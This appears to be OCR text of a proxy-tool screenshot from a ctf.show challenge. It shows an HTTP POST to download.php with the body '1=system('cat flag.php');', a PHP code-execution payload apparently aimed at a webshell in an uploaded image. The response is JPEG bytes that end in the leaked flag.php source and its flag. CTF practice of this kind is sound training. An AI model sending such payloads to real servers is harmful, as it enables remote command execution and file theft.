 请求
Pretty 原始 十六进制 \n
1 POST /download.php?image=28ddcfcc06a2b79550e4e9d39948638d.jpg HTTP/1.1
2 Host: 6247837b-ec59-4560-8eb2-203ebfa21e59.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://6247837b-ec59-4560-8eb2-203ebfa21e59.challenge.ctf.show:8080
10 Connection: close
11 Referer:
http://6247837b-ec59-4560-8eb2-203ebfa21e59.challenge.ctf.show:8080/download.
php?image=28ddcfcc06a2b79550e4e9d39948638d.jpg
12 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 1=system('cat flag.php');
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Date: Wed, 21 Jul 2021 06:51:34 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Connection: close
7 Content-Length: 57792
8
9 ÿØÿàJFIF``ÿþ>CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), default quality
10 ÿÛC
11 $.' ",#(7),01444'9=82<.342ÿÛC
2!!22222222222222222222222222222222222222222222222222ÿÀ"ÿÄ
12 ÿÄµ}!1AQa"q2· ¡#B±ÁRÑð$3br-
13 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz __ ¢
£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
14 ÿÄµw!1AQaq"2·B ¡±Á #3RðbrÑ
15 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz- __
¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: h1xa
20 # @Date: 2020-09-21 21:31:23
21 # @Last Modified by: h1xa
22 # @Last Modified time: 2020-10-16 22:41:40
23 # @email: h1xa@ctfer.com
24 # @link: https://ctfer.com
25
26 */
27
28
29 $flag="ctfshow{74903530-9630-4632-8de0-e1914d33e766}";÷j(¢€
30 (¢€
31 (¢€
32 (¢€